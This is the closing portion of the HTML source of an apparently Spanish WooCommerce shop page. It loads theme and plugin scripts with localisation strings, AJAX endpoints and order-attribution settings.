<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" id="yaydp-frontend-index-js-extra">
/* <![CDATA[ */
var yaydp_frontend_data = {"nonce":"cee347a503","admin_ajax":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","current_page":"other","discount_based_on":"regular_price","currency_settings":{"code":"EUR","precision":2,"symbol":"\u20ac","symbolPosition":"right","decimalSeparator":",","thousandSeparator":".","priceFormat":"%2$s%1$s"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/js/index.js?ver=3.5.4" id="yaydp-frontend-index-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/store-ajax.min.js" id="elessi-store-ajax-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"f269c0d072","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>